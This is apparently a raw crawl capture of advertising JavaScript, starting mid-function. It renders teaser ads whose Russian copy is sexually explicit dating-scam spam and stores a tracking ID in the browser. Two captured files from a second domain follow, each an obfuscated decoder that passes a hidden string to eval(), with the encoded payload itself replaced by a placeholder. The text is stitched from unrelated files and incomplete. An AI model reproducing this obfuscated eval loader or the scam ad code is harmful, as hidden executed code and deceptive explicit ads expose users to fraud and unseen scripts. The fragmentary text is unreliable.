					e3261f54ec_image.style.display = 'inline-block';
					e3261f54ec_image.style.margin = "0px";
					
										
					var e3261f54ec_title = document.createElement('div');
					e3261f54ec_title.innerHTML = teasers[i][2];
					e3261f54ec_title.style.fontSize = "10pt";
					e3261f54ec_title.style.color = "#990000";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textAlign = "center";
					e3261f54ec_title.style.fontFamily = "Arial";
					e3261f54ec_title.style.fontSize = "13px";
					e3261f54ec_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e3261f54ec_title.style.color = "#7a340f";
						e3261f54ec_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_title.style.fontStyle = "normal";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textDecoration = "none";
					e3261f54ec_title.style.margin = "3px";
					e3261f54ec_title.style.height = "auto";
					e3261f54ec_title.id = "etarg_title_22815_"+i;

					
					var e3261f54ec_description = document.createElement('div');
					e3261f54ec_description.innerHTML = teasers[i][3];
					e3261f54ec_description.style.color = "#000000";
					e3261f54ec_description.style.fontSize = "10pt";
					e3261f54ec_description.style.textAlign = "center";
					e3261f54ec_description.style.fontFamily = "Arial";
					e3261f54ec_description.style.fontSize = "12px";
					e3261f54ec_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e3261f54ec_description.style.color = "#7a340f";
						e3261f54ec_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_description.style.fontStyle = "normal";
					e3261f54ec_description.style.fontWeight = "normal";
					e3261f54ec_description.style.textDecoration = "none";
					e3261f54ec_description.style.margin = "3px";
					e3261f54ec_description.style.height = "auto";
					e3261f54ec_description.id = "etarg_description_22815_"+i;

					var e3261f54ec_price = document.createElement('div');
					e3261f54ec_price.innerHTML = teasers[i][4];
					e3261f54ec_price.style.color = "#f25100";
					e3261f54ec_price.style.textAlign = "center";
					e3261f54ec_price.style.fontFamily = e3261f54ec_description.style.fontFamily;
					e3261f54ec_price.style.fontSize = e3261f54ec_description.style.fontSize;
					e3261f54ec_price.style.lineHeight = e3261f54ec_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3261f54ec_price.style.color = "#ff7400";
					}
					e3261f54ec_price.style.fontStyle = e3261f54ec_description.style.fontStyle;
					e3261f54ec_price.style.fontWeight = "bold";
					e3261f54ec_price.style.textDecoration = e3261f54ec_description.style.textDecoration;
					e3261f54ec_price.style.height = "auto";

										e3261f54ec_teaser.appendChild(e3261f54ec_title);
					e3261f54ec_teaser.appendChild(e3261f54ec_image);
					e3261f54ec_teaser.appendChild(e3261f54ec_description);
					e3261f54ec_teaser.appendChild(e3261f54ec_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3261f54ec([['https://adtazwhite.com/clicks/MjI4MTVfMzEyMDQ1XzIzLjAxMjk0Ml8xM18xNzY4NjY0MjcwNDU3NjU4OTE3Nl8yMF8zLjE0NC40Ni4xODFeY2EwM2UwMDg4ZjgzYWQ4NjA5OWRkZTQxOGRmMmZmMTBeMTguMS4xNy4yMDI2','//cs09.adtazwhite.com/content/61411/3533358.jpg','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','//cs09.adtazwhite.com/content/61411/3533358.webp','0','//cs09.adtazwhite.com/content/61411/3533358_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjkyMzYxXzIzLjAwMDlfMTNfMTc2ODY2NDI3MDQ1NzY1ODkxNzZfMjBfMy4xNDQuNDYuMTgxXjZhNjNjZDhjNWIwYmM0ZjY5ZjFmNjFhNjU5YzhjMjEzXjE4LjEuMTcuMjAyNg==','//cs09.adtazwhite.com/content/61411/3474306.jpg','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Люблю смотреть на члены!🔥',' ','//cs09.adtazwhite.com/content/61411/3474306.webp','0','//cs09.adtazwhite.com/content/61411/3474306_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE5XzIzLjA0OTI1MV8xM18xNzY4NjY0MjcwNDU3NjU4OTE3Nl8yMF8zLjE0NC40Ni4xODFeZjA2Y2Y4YTVhODJjMmM5YjJiMDA3MjZiNjcxZDQyZGJeMTguMS4xNy4yMDI2','//cs10.adtazwhite.com/content/61411/3518880.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61411/3518880.webp','0','//cs10.adtazwhite.com/content/61411/3518880_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE4XzIzLjAzMzk1MV8xM18xNzY4NjY0MjcwNDU3NjU4OTE3Nl8yMF8zLjE0NC40Ni4xODFeZmIzOTNhMjljYWNiMTg2OWUzNWJjZTZmNmE0MWViMDleMTguMS4xNy4yMDI2','//cs11.adtazwhite.com/content/61411/3518877.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs11.adtazwhite.com/content/61411/3518877.webp','0','//cs11.adtazwhite.com/content/61411/3518877_2.webp']]);  try { localStorage.setItem('e3261f54ec_uid', '17686642704576589176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136915
body_size: 1708
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"DXNdVOfkH",24,4,7))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136921
body_size: 1588
content:
var _0xc74e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc74e[2][_0xc74e[1]](_0xc74e[0]);var h=g[_0xc74e[3]](0,e);var i=g[_0xc74e[3]](0,f);var j=d[_0xc74e[1]](_0xc74e[0])[_0xc74e[10]]()[_0xc74e[9]](function(a,b,c){if(h[_0xc74e[4]](b)!==-1)return a+=h[_0xc74e[4]](b)*(Math[_0xc74e[8]](e,c))},0);var k=_0xc74e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc74e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",11,"vxMhjDpoQ",30,6,30))